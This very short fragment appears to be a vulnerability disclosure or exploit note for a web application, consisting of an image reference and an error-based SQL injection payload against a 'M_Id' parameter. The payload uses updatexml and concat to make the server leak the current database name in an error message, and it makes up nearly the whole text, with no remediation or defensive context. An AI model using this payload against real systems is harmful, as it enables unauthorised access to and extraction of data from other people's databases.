[+] Payload: delete=&M_Id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+ // Leak place ---> M_Id